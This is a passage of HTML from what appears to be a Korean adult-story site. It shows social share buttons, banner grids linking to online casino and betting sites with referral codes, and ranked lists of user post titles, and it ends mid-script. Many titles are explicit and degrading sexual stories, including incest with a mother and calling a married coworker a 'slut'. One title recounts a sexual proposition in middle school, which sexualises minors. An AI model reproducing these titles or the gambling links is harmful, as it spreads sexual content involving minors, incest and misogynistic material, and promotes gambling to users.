<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=twitter" onclick="apms_sns('twitter','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=twitter'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_twt.png" alt="Twitter"></a>
<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=gplus" onclick="apms_sns('googleplus','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=gplus'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_goo.png" alt="GooglePlus"></a>
<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=kakaostory" onclick="apms_sns('kakaostory','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=kakaostory'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_kakaostory.png" alt="KakaoStory"></a>

<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=naverband" onclick="apms_sns('naverband','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=naverband'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_naverband.png" alt="NaverBand"></a>
</div>	</div>
</div>			</section>
		</aside>
		<!-- =============================================== -->

		<!-- Content Wrapper. Contains page content -->
		<div id="content_wrapper" class="content-wrapper center content-boxed ko-12">


								

			


									<div class="row" style="max-width:1400px; margin:0px auto; padding-top:10px;">
										<div class="col-sm-12 col-xs-12 col-xs-12" style="margin-bottom:4px;">
										<!-- Start //-->
										<div class="div-tab tabs tabs--top">
											<div class="tab-content3" style="border:none; padding:0;">
												<div class="tab-pane active">
													<style>
	#gicsuqtraojfkmhpnlebd .post-wrap { margin-right:-3px; margin-bottom:-3px; }
	#gicsuqtraojfkmhpnlebd .post-row { width:25%; }
	#gicsuqtraojfkmhpnlebd .post-list { margin-right:3px; margin-bottom:3px; }
	#gicsuqtraojfkmhpnlebd .post-subject { height:64px; }
	#gicsuqtraojfkmhpnlebd .img-wrap { padding-bottom:28.4%; }
		@media (max-width:1199px) { 
		.responsive #gicsuqtraojfkmhpnlebd .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #gicsuqtraojfkmhpnlebd .post-row { width:25%; } 
		.responsive #gicsuqtraojfkmhpnlebd .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:991px) { 
		.responsive #gicsuqtraojfkmhpnlebd .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #gicsuqtraojfkmhpnlebd .post-row { width:25%; } 
		.responsive #gicsuqtraojfkmhpnlebd .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:767px) { 
		.responsive #gicsuqtraojfkmhpnlebd .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #gicsuqtraojfkmhpnlebd .post-row { width:50%; } 
		.responsive #gicsuqtraojfkmhpnlebd .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:480px) { 
		.responsive #gicsuqtraojfkmhpnlebd .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #gicsuqtraojfkmhpnlebd .post-row { width:50%; } 
		.responsive #gicsuqtraojfkmhpnlebd .post-list { margin-right:3px; margin-bottom:3px; }
	}
	</style>
<div id="gicsuqtraojfkmhpnlebd" class="miso-post-gallery">
	<div class="post-wrap">
			<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://www.esjoin.com?a=28549">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/bannertop4/7b018c827432d9b37a214761cfb43782_qh0vXigL_0d3c4ccfda9e51b97e2b90b2e32751005e3a001d.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://www.olebet.site/?a=29461">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/bannertop4/7b018c827432d9b37a214761cfb43782_DUqyrTfH_d37438197623f5288c5cd94ebc33bf5dfd35b2e2.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://www.kcasinojoin.com/?a=62840">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/bannertop4/7b018c827432d9b37a214761cfb43782_rYGgZPdH_23451043691fdf325f70005d63292868828fdcdc.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://www.bet38join.com/?a=48603">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/bannertop4/7b018c827432d9b37a214761cfb43782_ON7Toj3v_2ef245854f93ac8ec7899c4fc7828d94174bbaaa.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	</div>
	<div class="clearfix"></div>
	</div>


												</div>
											</div>
										</div>
										<!--// End -->
										</div>
										
<div class="col-sm-12 col-xs-12 col-xs-12" style="margin-bottom:10px;">
										<!-- Start //-->
										<div class="div-tab tabs tabs--top">
											<div class="tab-content3" style="border:none; padding:0;">
												<div class="tab-pane active">
													<style>
	#mrikfonhtulgpjsvqxw .post-wrap { margin-right:-3px; margin-bottom:-3px; }
	#mrikfonhtulgpjsvqxw .post-row { width:25%; }
	#mrikfonhtulgpjsvqxw .post-list { margin-right:3px; margin-bottom:3px; }
	#mrikfonhtulgpjsvqxw .post-subject { height:20px; }
	#mrikfonhtulgpjsvqxw .img-wrap { padding-bottom:28.4%; }
		@media (max-width:1199px) { 
		.responsive #mrikfonhtulgpjsvqxw .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #mrikfonhtulgpjsvqxw .post-row { width:25%; } 
		.responsive #mrikfonhtulgpjsvqxw .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:991px) { 
		.responsive #mrikfonhtulgpjsvqxw .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #mrikfonhtulgpjsvqxw .post-row { width:25%; } 
		.responsive #mrikfonhtulgpjsvqxw .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:767px) { 
		.responsive #mrikfonhtulgpjsvqxw .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #mrikfonhtulgpjsvqxw .post-row { width:50%; } 
		.responsive #mrikfonhtulgpjsvqxw .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:480px) { 
		.responsive #mrikfonhtulgpjsvqxw .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #mrikfonhtulgpjsvqxw .post-row { width:50%; } 
		.responsive #mrikfonhtulgpjsvqxw .post-list { margin-right:3px; margin-bottom:3px; }
	}
	</style>
<div id="mrikfonhtulgpjsvqxw" class="miso-post-gallery">
	<div class="post-wrap">
			<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://bmlink29.com/" target="_blank">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/banner3/4fc32dccafb45f9c06fa96e77c17ee42_PZ93JNSD_d595120b657e152ecbb112265ab4364c9ff183a5.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://tyu48.com" target="_blank">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/banner3/113978fc10dbffada1ce4ca3d35212c4_B7XAj8Om_24ba2fe544227f33c9c0416e6e66534769cf1efe.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://nev-369.com/?join=5151" target="_blank">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/banner3/b030b71acf98a92dbfd914df85f353b9_BCR75WGu_4c3d665746ca5d8eec2fa6bd12a75f6c9dfe84f2.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://koreana.site/" target="_blank">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/banner3/332ce21adb9a07e59d424bd7f82f4e45_UGxNEY8Q_47b5e99e047fc6518fb85b9b138f497065058374.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	</div>
	<div class="clearfix"></div>
	</div>


												</div>
											</div>
										</div>
										<!--// End -->
										</div>										
										</div>


			

			


<style>
	.at-content .main-box { border:1px solid #ddd; margin-bottom:16px; background:#fff; }
	.at-content .main-more { margin:8px 0px 0px; }
	.at-content .main-p10 { padding:10px; }
	.at-content .main-tab { border-right:1px solid #ddd; border-top:1px solid #ddd; }
	.at-content .main-tab .nav { margin-top:-1px !important; }
	.at-content .main-tab .nav .active a { font-weight:bold; }
	.at-content .main-tab .tab-more { margin-top:-28px; margin-right:10px; font-size:11px; letter-spacing:-1px; color:#888 !important; }
	.at-content .tabs { margin-bottom:16px !important; }
	.at-content .tab-content { padding:10px !important; }
		#m1tab2, #m1tab3 {display:none;}
	#m2tab2, #m2tab3 {display:none;}
	#m3tab2, #m3tab3 {display:none;}
	#m4tab2, #m5tab3 {display:none;}
	#m5tab2, #m4tab3 {display:none;}
	.aon{font-weight:bold;}
	.m1tab{margin-left:3px;}
	.m2tab{margin-left:3px;}
	.m3tab{margin-left:3px;}
	.m4tab{margin-left:3px;}
	.m5tab{margin-left:3px;}
</style>





<div class="content">



	<div class="at-content">
		<div class="at-wrap">
			<!-- 메인 영역 -->




					<div class="row row-15 ">


					<div class="col-lg-4 col-15">



						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">썰 베스트</a>
									</li>
								</ul>
								<span class="pull-right tab-more tab1">	
									<a class="m1tab aon" id="m1tabc1" style="color:#888;">주간</a> 
									<a class="m1tab" id="m1tabc2" style="color:#888">월간</a> 
									<a class="m1tab" id="m1tabc3" style="color:#888">전체</a> 
								</span>

							</div>
								<div class="tab-content tab-content1">
									<div class="tab-pane active" id="m1tab1">
										<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1214405" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+246						</span>
																&nbsp;01.08									</span>
						<span class="rank-icon en bg-lightgreen">1</span>			직장 선배 유부녀 걸레 만든 썰 3편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1216642" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+215						</span>
																&nbsp;01.09									</span>
						<span class="rank-icon en bg-lightgreen">2</span>			직장 선배 유부녀 걸레 만든 썰 5편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1216001" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+175						</span>
																&nbsp;01.09									</span>
						<span class="rank-icon en bg-lightgreen">3</span>			직장 선배 유부녀 걸레 만든 썰 4편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1219359" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+178						</span>
																&nbsp;01.11									</span>
						<span class="rank-icon en bg-lightgreen">4</span>			직장 선배 유부녀 걸레 만든 썰 6편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1219171" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+104						</span>
																&nbsp;01.11									</span>
						<span class="rank-icon en bg-lightgreen">5</span>			나랑 엄마		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1221735" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+175						</span>
																&nbsp;01.12									</span>
						<span class="rank-icon en bg-lightgreen">6</span>			직장 선배 유부녀 걸레 만든 썰 7편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1224572" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+30						</span>
																&nbsp;01.14									</span>
						<span class="rank-icon en bg-lightgreen">7</span>			Re: 아줌마를 꼬시는 방법		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>

									</div>
									<div class="tab-pane" id="m1tab2">
										<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1183316" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+338						</span>
																&nbsp;12.21									</span>
						<span class="rank-icon en bg-lightgreen">1</span>			BJ한테 헌팅당해 방송 출연해본 썰 (3)		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1179147" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+206						</span>
																&nbsp;12.18									</span>
						<span class="rank-icon en bg-lightgreen">2</span>			걸레같은 처제와(feat: 와이프의허락) 찐막		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1213087" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+239						</span>
																&nbsp;01.07									</span>
						<span class="rank-icon en bg-lightgreen">3</span>			직장 선배 유부녀 걸레 만든 썰 1편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1214405" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+246						</span>
																&nbsp;01.08									</span>
						<span class="rank-icon en bg-lightgreen">4</span>			직장 선배 유부녀 걸레 만든 썰 3편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1213122" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+229						</span>
																&nbsp;01.07									</span>
						<span class="rank-icon en bg-lightgreen">5</span>			직장 선배 유부녀 걸레 만든 썰 2편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1200923" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+141						</span>
																&nbsp;12.31									</span>
						<span class="rank-icon en bg-lightgreen">6</span>			BJ한테 헌팅당해 방송 출연해본 썰 (4)		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1204539" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+190						</span>
																&nbsp;01.02									</span>
						<span class="rank-icon en bg-lightgreen">7</span>			년말에 와이프가 한건 했네요...		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>

									</div>

									<div class="tab-pane" id="m1tab3">
										<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=640183" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+572						</span>
																&nbsp;11.11									</span>
						<span class="rank-icon en bg-lightgreen">1</span>			[11-2]갓스무살된 D컵 여학생 손가락으로 홍콩가는 음성+인증		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=229237" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1415						</span>
																&nbsp;06.25									</span>
						<span class="rank-icon en bg-lightgreen">2</span>			[3]갓스무살된 D컵 여학생 따먹던 썰(인증 첨부)		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=911169" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+607						</span>
																&nbsp;07.31									</span>
						<span class="rank-icon en bg-lightgreen">3</span>			엄마 따먹으려고 별 짓 다하다 결국 성공하고 난교까지 한 썰 -1		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=234069" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1149						</span>
																&nbsp;06.30									</span>
						<span class="rank-icon en bg-lightgreen">4</span>			[3-1]갓스무살된 D컵 여학생 (인증)		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1125084" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+300						</span>
																&nbsp;11.22									</span>
						<span class="rank-icon en bg-lightgreen">5</span>			걸레같은 처제와(feat: 와이프의허락) 3편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=177043" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1250						</span>
																&nbsp;09.21									</span>
						<span class="rank-icon en bg-lightgreen">6</span>			부랄친구의 엄마랑....썰 마지막		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=911254" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+493						</span>
																&nbsp;07.31									</span>
						<span class="rank-icon en bg-lightgreen">7</span>			엄마 따먹으려고 별 짓 다하다 결국 성공하고 난교까지 한 썰 -2		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>

									</div>

								</div>

						</div>
						<!--// End -->
					</div>

					
										
<div class="col-lg-4 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">성인썰 최신글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/board.php?bo_table=ssul19">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1225840" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1						</span>
																&nbsp;01.15									</span>
						<span class="wr-icon wr-new"></span>			직장 선배 유부녀 걸레 만든 썰 9편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1225797" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+4						</span>
																&nbsp;01.15									</span>
						<span class="wr-icon wr-new"></span>			유부 싸는거 본썰...		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1225574" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+4						</span>
																&nbsp;01.15									</span>
						<span class="wr-icon wr-new"></span>			동갑 여사친_02 한국에서의 만남-1		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1225559" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+10						</span>
																&nbsp;01.15									</span>
						<span class="wr-icon wr-new"></span>			순수한줄 알았던 학생회장이 엄청난 색녀였던 썰		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1225254" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+11						</span>
																&nbsp;01.15									</span>
						<span class="wr-icon wr-new"></span>			D컵 여친 썰 2		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1225155" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+4						</span>
																&nbsp;01.14									</span>
						<span class="wr-icon wr-new"></span>			중딩때 모르는애가 ㅅㅅ하자고 한썰		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1225125" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+55						</span>
																&nbsp;01.14									</span>
						<span class="wr-icon wr-new"></span>			네토남친 때문에 타락한 여자친구 4 (야노 도전)		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
					</div>
					
					

<div class="col-lg-4 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/board.php?bo_table=woman">여성인증 최신글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/board.php?bo_table=woman">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=19033" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+21						</span>
																&nbsp;01.14									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			예쁠걸? 펑 사진 지웠음		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18980" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+30						</span>
																&nbsp;01.13									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			꽃이 예뻐 사진 지웠음		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18900" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+65						</span>
																&nbsp;01.12									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			인증해요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18884" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+23						</span>
																&nbsp;01.11									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			이것도 인증 안된다 해봐라ㅡㅡ		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18780" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+67						</span>
																&nbsp;01.10									</span>
						<span class="wr-icon wr-secret"></span>			내 신체 스펙 궁금하다는 사람들이 많더라		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18700" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+24						</span>
																&nbsp;01.09									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			여자 인증 합니다 ㅎㅎ 비떱이양		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18530" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+182						</span>
																&nbsp;01.07									</span>
						<span class="wr-icon wr-secret"></span>			여기이따 내가슴		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
					</div>
				
					


</div>

<script>
$(document).ready(function() {

	  $(".tab1 a").click(function() {
    var idx = $(this).index();
    $(".tab-content1 li").removeClass("active");
    $(".tab-content1 li").eq(idx).addClass("active");
    $(".tab1 a").removeClass("aon");
	$(this).addClass("aon");
    $(".tab-content1 > div").hide();
    $(".tab-content1 > div").eq(idx).show();
  });


  $(".tab2 a").click(function() {
    var idx2 = $(this).index();
    $(".tab-content2 li").removeClass("active");
    $(".tab-content2 li").eq(idx2).addClass("active");
    $(".tab2 a").removeClass("aon");
	$(this).addClass("aon");
    $(".tab-content2 > div").hide();
    $(".tab-content2 > div").eq(idx2).show();
  });

  $(".tab4 a").click(function() {
    var idx4 = $(this).index();
    $(".tab-content4 li").removeClass("active");
    $(".tab-content4 li").eq(idx4).addClass("active");
    $(".tab4 a").removeClass("aon");
	$(this).addClass("aon");
    $(".tab-content4 > div").hide();
    $(".tab-content4 > div").eq(idx4).show();
  });

  
  $(".tab5 a").click(function() {
    var idx5 = $(this).index();
    $(".tab-content5 li").removeClass("active");
    $(".tab-content5 li").eq(idx5).addClass("active");
    $(".tab5 a").removeClass("aon");
	$(this).addClass("aon");
